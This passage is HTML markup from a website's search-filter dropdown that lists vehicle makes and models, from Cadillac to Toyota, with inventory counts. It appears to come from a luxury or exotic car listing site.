						<option class="sf-level-0 sf-item-2145" data-sf-count="131" data-sf-depth="0" value="make-cadillac">Cadillac&nbsp;&nbsp;(131)</option>
						<option class="sf-level-1 sf-item-2503" data-sf-count="1" data-sf-depth="1" value="its">&nbsp;&nbsp;&nbsp;ATS&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2376" data-sf-count="3" data-sf-depth="1" value="ct6">&nbsp;&nbsp;&nbsp;CT6&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2184" data-sf-count="6" data-sf-depth="1" value="cts">&nbsp;&nbsp;&nbsp;CTS&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2146" data-sf-count="121" data-sf-depth="1" value="escalade">&nbsp;&nbsp;&nbsp;Escalade&nbsp;&nbsp;(121)</option>
						<option class="sf-level-0 sf-item-2162" data-sf-count="127" data-sf-depth="0" value="make-chevrolet">Chevrolet&nbsp;&nbsp;(127)</option>
						<option class="sf-level-1 sf-item-2327" data-sf-count="2" data-sf-depth="1" value="avalanche">&nbsp;&nbsp;&nbsp;Avalanche&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2207" data-sf-count="32" data-sf-depth="1" value="camaro">&nbsp;&nbsp;&nbsp;Camaro&nbsp;&nbsp;(32)</option>
						<option class="sf-level-1 sf-item-2163" data-sf-count="17" data-sf-depth="1" value="corvette">&nbsp;&nbsp;&nbsp;Corvette&nbsp;&nbsp;(17)</option>
						<option class="sf-level-1 sf-item-2201" data-sf-count="2" data-sf-depth="1" value="impala">&nbsp;&nbsp;&nbsp;Impala&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2172" data-sf-count="30" data-sf-depth="1" value="silverado">&nbsp;&nbsp;&nbsp;Silverado&nbsp;&nbsp;(30)</option>
						<option class="sf-level-1 sf-item-2198" data-sf-count="7" data-sf-depth="1" value="suburban">&nbsp;&nbsp;&nbsp;Suburban&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2227" data-sf-count="32" data-sf-depth="1" value="tahoe">&nbsp;&nbsp;&nbsp;Tahoe&nbsp;&nbsp;(32)</option>
						<option class="sf-level-1 sf-item-2496" data-sf-count="1" data-sf-depth="1" value="trailblazer">&nbsp;&nbsp;&nbsp;Trailblazer&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2121" data-sf-count="9" data-sf-depth="0" value="make-chrysler">Chrysler&nbsp;&nbsp;(9)</option>
						<option class="sf-level-1 sf-item-2120" data-sf-count="8" data-sf-depth="1" value="300">&nbsp;&nbsp;&nbsp;300&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2711" data-sf-count="1" data-sf-depth="1" value="pacifica">&nbsp;&nbsp;&nbsp;Pacifica&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2123" data-sf-count="47" data-sf-depth="0" value="make-dodge">Dodge&nbsp;&nbsp;(47)</option>
						<option class="sf-level-1 sf-item-2167" data-sf-count="11" data-sf-depth="1" value="challenger">&nbsp;&nbsp;&nbsp;Challenger&nbsp;&nbsp;(11)</option>
						<option class="sf-level-1 sf-item-2122" data-sf-count="18" data-sf-depth="1" value="charger">&nbsp;&nbsp;&nbsp;Charger&nbsp;&nbsp;(18)</option>
						<option class="sf-level-1 sf-item-2402" data-sf-count="2" data-sf-depth="1" value="demon">&nbsp;&nbsp;&nbsp;DEMON&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2234" data-sf-count="4" data-sf-depth="1" value="durango">&nbsp;&nbsp;&nbsp;Durango&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2293" data-sf-count="12" data-sf-depth="1" value="ram">&nbsp;&nbsp;&nbsp;RAM&nbsp;&nbsp;(12)</option>
						<option class="sf-level-1 sf-item-2231" data-sf-count="1" data-sf-depth="1" value="srt8">&nbsp;&nbsp;&nbsp;SRT8&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2111" data-sf-count="130" data-sf-depth="0" value="make-ferrari">Ferrari&nbsp;&nbsp;(130)</option>
						<option class="sf-level-1 sf-item-2676" data-sf-count="7" data-sf-depth="1" value="296">&nbsp;&nbsp;&nbsp;296&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2713" data-sf-count="1" data-sf-depth="1" value="348">&nbsp;&nbsp;&nbsp;348&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2357" data-sf-count="4" data-sf-depth="1" value="360-modena">&nbsp;&nbsp;&nbsp;360 Modena&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2109" data-sf-count="31" data-sf-depth="1" value="458">&nbsp;&nbsp;&nbsp;458&nbsp;&nbsp;(31)</option>
						<option class="sf-level-1 sf-item-2299" data-sf-count="21" data-sf-depth="1" value="488">&nbsp;&nbsp;&nbsp;488&nbsp;&nbsp;(21)</option>
						<option class="sf-level-1 sf-item-2173" data-sf-count="1" data-sf-depth="1" value="599">&nbsp;&nbsp;&nbsp;599&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2313" data-sf-count="1" data-sf-depth="1" value="612">&nbsp;&nbsp;&nbsp;612&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2572" data-sf-count="10" data-sf-depth="1" value="812">&nbsp;&nbsp;&nbsp;812&nbsp;&nbsp;(10)</option>
						<option class="sf-level-1 sf-item-2112" data-sf-count="11" data-sf-depth="1" value="california">&nbsp;&nbsp;&nbsp;California&nbsp;&nbsp;(11)</option>
						<option class="sf-level-1 sf-item-2702" data-sf-count="2" data-sf-depth="1" value="competizione">&nbsp;&nbsp;&nbsp;Competizione&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2248" data-sf-count="3" data-sf-depth="1" value="f12">&nbsp;&nbsp;&nbsp;F12&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2349" data-sf-count="2" data-sf-depth="1" value="f430">&nbsp;&nbsp;&nbsp;F430&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2580" data-sf-count="7" data-sf-depth="1" value="f8">&nbsp;&nbsp;&nbsp;F8&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2170" data-sf-count="4" data-sf-depth="1" value="ff">&nbsp;&nbsp;&nbsp;FF&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2509" data-sf-count="5" data-sf-depth="1" value="gtc4-lusso">&nbsp;&nbsp;&nbsp;GTC4 Lusso&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2579" data-sf-count="2" data-sf-depth="1" value="laferrari">&nbsp;&nbsp;&nbsp;LaFerrari&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2662" data-sf-count="7" data-sf-depth="1" value="purosangue-make-ferrari">&nbsp;&nbsp;&nbsp;Purosangue&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2687" data-sf-count="3" data-sf-depth="1" value="roma">&nbsp;&nbsp;&nbsp;Roma&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2581" data-sf-count="9" data-sf-depth="1" value="sf90">&nbsp;&nbsp;&nbsp;SF90&nbsp;&nbsp;(9)</option>
						<option class="sf-level-0 sf-item-2149" data-sf-count="34" data-sf-depth="0" value="make-ford">Ford&nbsp;&nbsp;(34)</option>
						<option class="sf-level-1 sf-item-2587" data-sf-count="1" data-sf-depth="1" value="bronco">&nbsp;&nbsp;&nbsp;Bronco&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2406" data-sf-count="4" data-sf-depth="1" value="expedition">&nbsp;&nbsp;&nbsp;Expedition&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2260" data-sf-count="4" data-sf-depth="1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2237" data-sf-count="5" data-sf-depth="1" value="f150">&nbsp;&nbsp;&nbsp;F-150&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2358" data-sf-count="2" data-sf-depth="1" value="f-250">&nbsp;&nbsp;&nbsp;F-250&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2510" data-sf-count="1" data-sf-depth="1" value="flex">&nbsp;&nbsp;&nbsp;Flex&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2150" data-sf-count="15" data-sf-depth="1" value="mustang">&nbsp;&nbsp;&nbsp;Mustang&nbsp;&nbsp;(15)</option>
						<option class="sf-level-1 sf-item-2467" data-sf-count="1" data-sf-depth="1" value="taurus">&nbsp;&nbsp;&nbsp;Taurus&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2583" data-sf-count="3" data-sf-depth="0" value="genesis-2">Genesis&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2212" data-sf-count="58" data-sf-depth="0" value="make-gmc">GMC&nbsp;&nbsp;(58)</option>
						<option class="sf-level-1 sf-item-2495" data-sf-count="36" data-sf-depth="1" value="denali">&nbsp;&nbsp;&nbsp;Denali&nbsp;&nbsp;(36)</option>
						<option class="sf-level-1 sf-item-2213" data-sf-count="17" data-sf-depth="1" value="sierra">&nbsp;&nbsp;&nbsp;Sierra&nbsp;&nbsp;(17)</option>
						<option class="sf-level-1 sf-item-2289" data-sf-count="14" data-sf-depth="1" value="yukon">&nbsp;&nbsp;&nbsp;Yukon&nbsp;&nbsp;(14)</option>
						<option class="sf-level-0 sf-item-2266" data-sf-count="4" data-sf-depth="0" value="make-honda">Honda&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2336" data-sf-count="1" data-sf-depth="1" value="accord">&nbsp;&nbsp;&nbsp;Accord&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2265" data-sf-count="1" data-sf-depth="1" value="crv">&nbsp;&nbsp;&nbsp;CRV&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2339" data-sf-count="1" data-sf-depth="1" value="pilot">&nbsp;&nbsp;&nbsp;Pilot&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2276" data-sf-count="4" data-sf-depth="0" value="make-hyundai">Hyundai&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2275" data-sf-count="2" data-sf-depth="1" value="genesis">&nbsp;&nbsp;&nbsp;Genesis&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2655" data-sf-count="1" data-sf-depth="1" value="santa-fe">&nbsp;&nbsp;&nbsp;Santa Fe&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2138" data-sf-count="11" data-sf-depth="0" value="make-infiniti">Infiniti&nbsp;&nbsp;(11)</option>
						<option class="sf-level-1 sf-item-2137" data-sf-count="1" data-sf-depth="1" value="fx50">&nbsp;&nbsp;&nbsp;FX50&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2235" data-sf-count="3" data-sf-depth="1" value="q50">&nbsp;&nbsp;&nbsp;Q50&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2408" data-sf-count="1" data-sf-depth="1" value="qx70">&nbsp;&nbsp;&nbsp;QX70&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2472" data-sf-count="6" data-sf-depth="1" value="qx80">&nbsp;&nbsp;&nbsp;QX80&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2285" data-sf-count="8" data-sf-depth="0" value="make-jaguar">Jaguar&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2400" data-sf-count="3" data-sf-depth="1" value="ftype">&nbsp;&nbsp;&nbsp;FTYPE&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2286" data-sf-count="1" data-sf-depth="1" value="xf">&nbsp;&nbsp;&nbsp;XF&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2315" data-sf-count="2" data-sf-depth="1" value="xj">&nbsp;&nbsp;&nbsp;XJ&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2204" data-sf-count="17" data-sf-depth="0" value="make-jeep">Jeep&nbsp;&nbsp;(17)</option>
						<option class="sf-level-1 sf-item-2230" data-sf-count="10" data-sf-depth="1" value="grandcherokee">&nbsp;&nbsp;&nbsp;Grand Cherokee&nbsp;&nbsp;(10)</option>
						<option class="sf-level-1 sf-item-2695" data-sf-count="1" data-sf-depth="1" value="wagoneer">&nbsp;&nbsp;&nbsp;Wagoneer&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2206" data-sf-count="5" data-sf-depth="1" value="wrangler">&nbsp;&nbsp;&nbsp;Wrangler&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2250" data-sf-count="2" data-sf-depth="0" value="make-kia">KIA&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2504" data-sf-count="2" data-sf-depth="1" value="telluride">&nbsp;&nbsp;&nbsp;Telluride&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2143" data-sf-count="43" data-sf-depth="0" value="make-lamborghini">Lamborghini&nbsp;&nbsp;(43)</option>
						<option class="sf-level-1 sf-item-2100" data-sf-count="20" data-sf-depth="1" value="lamborghini">&nbsp;&nbsp;&nbsp;Lamborghini&nbsp;&nbsp;(20)</option>
						<option class="sf-level-2 sf-item-2101" data-sf-count="14" data-sf-depth="2" value="aventador">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aventador&nbsp;&nbsp;(14)</option>
						<option class="sf-level-2 sf-item-2226" data-sf-count="6" data-sf-depth="2" value="huracan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Huracan&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2383" data-sf-count="1" data-sf-depth="1" value="murcielago">&nbsp;&nbsp;&nbsp;Murcielago&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2789" data-sf-count="1" data-sf-depth="1" value="revuelto">&nbsp;&nbsp;&nbsp;Revuelto&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2466" data-sf-count="21" data-sf-depth="1" value="urus">&nbsp;&nbsp;&nbsp;Urus&nbsp;&nbsp;(21)</option>
						<option class="sf-level-0 sf-item-2133" data-sf-count="169" data-sf-depth="0" value="make-landrover">Land Rover&nbsp;&nbsp;(169)</option>
						<option class="sf-level-1 sf-item-2609" data-sf-count="5" data-sf-depth="1" value="defender">&nbsp;&nbsp;&nbsp;Defender&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2375" data-sf-count="3" data-sf-depth="1" value="evoque">&nbsp;&nbsp;&nbsp;Evoque&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2370" data-sf-count="117" data-sf-depth="1" value="range-rover">&nbsp;&nbsp;&nbsp;Range Rover&nbsp;&nbsp;(117)</option>
						<option class="sf-level-1 sf-item-2366" data-sf-count="36" data-sf-depth="1" value="sport">&nbsp;&nbsp;&nbsp;Sport&nbsp;&nbsp;(36)</option>
						<option class="sf-level-1 sf-item-2393" data-sf-count="10" data-sf-depth="1" value="velar">&nbsp;&nbsp;&nbsp;Velar&nbsp;&nbsp;(10)</option>
						<option class="sf-level-0 sf-item-2152" data-sf-count="20" data-sf-depth="0" value="make-lexus">Lexus&nbsp;&nbsp;(20)</option>
						<option class="sf-level-1 sf-item-2264" data-sf-count="2" data-sf-depth="1" value="gs">&nbsp;&nbsp;&nbsp;GS&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2386" data-sf-count="5" data-sf-depth="1" value="lc500">&nbsp;&nbsp;&nbsp;LC500&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2176" data-sf-count="5" data-sf-depth="1" value="ls">&nbsp;&nbsp;&nbsp;LS&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2607" data-sf-count="3" data-sf-depth="1" value="lx">&nbsp;&nbsp;&nbsp;LX&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2255" data-sf-count="1" data-sf-depth="1" value="rc">&nbsp;&nbsp;&nbsp;RC&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2344" data-sf-count="2" data-sf-depth="1" value="rx">&nbsp;&nbsp;&nbsp;RX&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2654" data-sf-count="1" data-sf-depth="1" value="tx">&nbsp;&nbsp;&nbsp;TX&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2208" data-sf-count="10" data-sf-depth="0" value="make-lincoln">Lincoln&nbsp;&nbsp;(10)</option>
						<option class="sf-level-1 sf-item-2585" data-sf-count="1" data-sf-depth="1" value="aviator">&nbsp;&nbsp;&nbsp;Aviator&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2365" data-sf-count="9" data-sf-depth="1" value="navigator">&nbsp;&nbsp;&nbsp;Navigator&nbsp;&nbsp;(9)</option>
						<option class="sf-level-0 sf-item-2364" data-sf-count="1" data-sf-depth="0" value="make-lotus">Lotus&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2363" data-sf-count="1" data-sf-depth="1" value="evora">&nbsp;&nbsp;&nbsp;Evora&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2115" data-sf-count="43" data-sf-depth="0" value="make-maserati">Maserati&nbsp;&nbsp;(43)</option>
						<option class="sf-level-1 sf-item-2159" data-sf-count="20" data-sf-depth="1" value="ghibli">&nbsp;&nbsp;&nbsp;Ghibli&nbsp;&nbsp;(20)</option>
						<option class="sf-level-1 sf-item-2114" data-sf-count="8" data-sf-depth="1" value="gran-turismo">&nbsp;&nbsp;&nbsp;Gran Turismo&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2381" data-sf-count="7" data-sf-depth="1" value="levante">&nbsp;&nbsp;&nbsp;Levante&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2589" data-sf-count="1" data-sf-depth="1" value="mc20">&nbsp;&nbsp;&nbsp;MC20&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2232" data-sf-count="10" data-sf-depth="1" value="quattroporte">&nbsp;&nbsp;&nbsp;Quattroporte&nbsp;&nbsp;(10)</option>
						<option class="sf-level-0 sf-item-2241" data-sf-count="2" data-sf-depth="0" value="make-mazda">Mazda&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2613" data-sf-count="1" data-sf-depth="1" value="cx-90">&nbsp;&nbsp;&nbsp;CX-90&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2667" data-sf-count="1" data-sf-depth="1" value="cx70">&nbsp;&nbsp;&nbsp;CX70&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2252" data-sf-count="10" data-sf-depth="0" value="make-mclaren">McLaren&nbsp;&nbsp;(10)</option>
						<option class="sf-level-1 sf-item-2261" data-sf-count="3" data-sf-depth="1" value="650s">&nbsp;&nbsp;&nbsp;650S&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2308" data-sf-count="3" data-sf-depth="1" value="12c">&nbsp;&nbsp;&nbsp;MP4-12C&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2253" data-sf-count="2" data-sf-depth="1" value="p1">&nbsp;&nbsp;&nbsp;P1&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2700" data-sf-count="2" data-sf-depth="1" value="senna">&nbsp;&nbsp;&nbsp;Senna&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2108" data-sf-count="294" data-sf-depth="0" value="make-mercedesbenz">Mercedes Benz&nbsp;&nbsp;(294)</option>
						<option class="sf-level-1 sf-item-2584" data-sf-count="2" data-sf-depth="1" value="amg-gt">&nbsp;&nbsp;&nbsp;AMG GT&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2395" data-sf-count="1" data-sf-depth="1" value="amg-gtr">&nbsp;&nbsp;&nbsp;AMG GTR&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2330" data-sf-count="1" data-sf-depth="1" value="amg-gts">&nbsp;&nbsp;&nbsp;AMG GTS&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2341" data-sf-count="6" data-sf-depth="1" value="c-class">&nbsp;&nbsp;&nbsp;C-Class&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2312" data-sf-count="5" data-sf-depth="1" value="c63">&nbsp;&nbsp;&nbsp;C63&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2139" data-sf-count="4" data-sf-depth="1" value="cl">&nbsp;&nbsp;&nbsp;CL&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2183" data-sf-count="1" data-sf-depth="1" value="cla">&nbsp;&nbsp;&nbsp;CLA&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2106" data-sf-count="8" data-sf-depth="1" value="cls">&nbsp;&nbsp;&nbsp;CLS&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2374" data-sf-count="8" data-sf-depth="1" value="e-class">&nbsp;&nbsp;&nbsp;E-CLASS&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2297" data-sf-count="3" data-sf-depth="1" value="e63">&nbsp;&nbsp;&nbsp;E63&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2619" data-sf-count="1" data-sf-depth="1" value="eqs">&nbsp;&nbsp;&nbsp;EQS&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2192" data-sf-count="100" data-sf-depth="1" value="gwagon">&nbsp;&nbsp;&nbsp;G Wagon&nbsp;&nbsp;(100)</option>
						<option class="sf-level-1 sf-item-2296" data-sf-count="7" data-sf-depth="1" value="gl">&nbsp;&nbsp;&nbsp;GL&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2392" data-sf-count="9" data-sf-depth="1" value="gle">&nbsp;&nbsp;&nbsp;GLE&nbsp;&nbsp;(9)</option>
						<option class="sf-level-1 sf-item-2608" data-sf-count="8" data-sf-depth="1" value="gls">&nbsp;&nbsp;&nbsp;GLS&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2709" data-sf-count="1" data-sf-depth="1" value="gt">&nbsp;&nbsp;&nbsp;GT&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2239" data-sf-count="8" data-sf-depth="1" value="maybach">&nbsp;&nbsp;&nbsp;Maybach&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2267" data-sf-count="1" data-sf-depth="1" value="ml">&nbsp;&nbsp;&nbsp;ML&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2130" data-sf-count="112" data-sf-depth="1" value="sclass">&nbsp;&nbsp;&nbsp;S-Class&nbsp;&nbsp;(112)</option>
						<option class="sf-level-1 sf-item-2328" data-sf-count="4" data-sf-depth="1" value="s63">&nbsp;&nbsp;&nbsp;S63&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2323" data-sf-count="4" data-sf-depth="1" value="sl">&nbsp;&nbsp;&nbsp;SL&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2310" data-sf-count="3" data-sf-depth="1" value="slr">&nbsp;&nbsp;&nbsp;SLR&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2178" data-sf-count="3" data-sf-depth="1" value="sls">&nbsp;&nbsp;&nbsp;SLS&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2277" data-sf-count="1" data-sf-depth="0" value="make-mitsubishi">Mitsubishi&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2278" data-sf-count="1" data-sf-depth="1" value="outlander">&nbsp;&nbsp;&nbsp;Outlander&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2244" data-sf-count="6" data-sf-depth="0" value="make-nissan">Nissan&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2469" data-sf-count="1" data-sf-depth="1" value="armada">&nbsp;&nbsp;&nbsp;Armada&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2282" data-sf-count="1" data-sf-depth="1" value="gtr">&nbsp;&nbsp;&nbsp;GTR&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2385" data-sf-count="1" data-sf-depth="1" value="maxima">&nbsp;&nbsp;&nbsp;Maxima&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2324" data-sf-count="1" data-sf-depth="1" value="murano">&nbsp;&nbsp;&nbsp;Murano&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2387" data-sf-count="1" data-sf-depth="1" value="titan">&nbsp;&nbsp;&nbsp;Titan&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2302" data-sf-count="8" data-sf-depth="0" value="make-polaris">Polaris&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2303" data-sf-count="8" data-sf-depth="1" value="slingshot">&nbsp;&nbsp;&nbsp;Slingshot&nbsp;&nbsp;(8)</option>
						<option class="sf-level-0 sf-item-2128" data-sf-count="43" data-sf-depth="0" value="make-porsche">Porsche&nbsp;&nbsp;(43)</option>
						<option class="sf-level-1 sf-item-2134" data-sf-count="9" data-sf-depth="1" value="911">&nbsp;&nbsp;&nbsp;911&nbsp;&nbsp;(9)</option>
						<option class="sf-level-1 sf-item-2272" data-sf-count="2" data-sf-depth="1" value="918">&nbsp;&nbsp;&nbsp;918&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2307" data-sf-count="4" data-sf-depth="1" value="cayenne">&nbsp;&nbsp;&nbsp;Cayenne&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2505" data-sf-count="1" data-sf-depth="1" value="gt2rs">&nbsp;&nbsp;&nbsp;GT2RS&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2369" data-sf-count="2" data-sf-depth="1" value="gt4">&nbsp;&nbsp;&nbsp;GT4&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2215" data-sf-count="2" data-sf-depth="1" value="macan">&nbsp;&nbsp;&nbsp;Macan&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2127" data-sf-count="19" data-sf-depth="1" value="panamera">&nbsp;&nbsp;&nbsp;Panamera&nbsp;&nbsp;(19)</option>
						<option class="sf-level-1 sf-item-2669" data-sf-count="2" data-sf-depth="1" value="taycan">&nbsp;&nbsp;&nbsp;Taycan&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2661" data-sf-count="1" data-sf-depth="0" value="purosangue">Purosangue&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2118" data-sf-count="116" data-sf-depth="0" value="make-rollsroyce">Rolls Royce&nbsp;&nbsp;(116)</option>
						<option class="sf-level-1 sf-item-2404" data-sf-count="21" data-sf-depth="1" value="cullinan">&nbsp;&nbsp;&nbsp;Cullinan&nbsp;&nbsp;(21)</option>
						<option class="sf-level-1 sf-item-2333" data-sf-count="19" data-sf-depth="1" value="dawn">&nbsp;&nbsp;&nbsp;Dawn&nbsp;&nbsp;(19)</option>
						<option class="sf-level-1 sf-item-2320" data-sf-count="3" data-sf-depth="1" value="drophead">&nbsp;&nbsp;&nbsp;Drophead&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2116" data-sf-count="28" data-sf-depth="1" value="ghost">&nbsp;&nbsp;&nbsp;Ghost&nbsp;&nbsp;(28)</option>
						<option class="sf-level-1 sf-item-2126" data-sf-count="16" data-sf-depth="1" value="phantom">&nbsp;&nbsp;&nbsp;Phantom&nbsp;&nbsp;(16)</option>
						<option class="sf-level-1 sf-item-2620" data-sf-count="6" data-sf-depth="1" value="spectre">&nbsp;&nbsp;&nbsp;Spectre&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2223" data-sf-count="25" data-sf-depth="1" value="wraith">&nbsp;&nbsp;&nbsp;Wraith&nbsp;&nbsp;(25)</option>
						<option class="sf-level-0 sf-item-2271" data-sf-count="47" data-sf-depth="0" value="make-tesla">Tesla&nbsp;&nbsp;(47)</option>
						<option class="sf-level-1 sf-item-2660" data-sf-count="16" data-sf-depth="1" value="cybertruck">&nbsp;&nbsp;&nbsp;Cybertruck&nbsp;&nbsp;(16)</option>
						<option class="sf-level-1 sf-item-2360" data-sf-count="7" data-sf-depth="1" value="model-3">&nbsp;&nbsp;&nbsp;Model 3&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2270" data-sf-count="18" data-sf-depth="1" value="smodel">&nbsp;&nbsp;&nbsp;Model S&nbsp;&nbsp;(18)</option>
						<option class="sf-level-1 sf-item-2500" data-sf-count="4" data-sf-depth="1" value="model-x">&nbsp;&nbsp;&nbsp;Model X&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2670" data-sf-count="2" data-sf-depth="1" value="model-y">&nbsp;&nbsp;&nbsp;Model Y&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2194" data-sf-count="9" data-sf-depth="0" value="make-toyota">Toyota&nbsp;&nbsp;(9)</option>
						<option class="sf-level-1 sf-item-2508" data-sf-count="1" data-sf-depth="1" value="4runner">&nbsp;&nbsp;&nbsp;4Runner&nbsp;&nbsp;(1)</option>
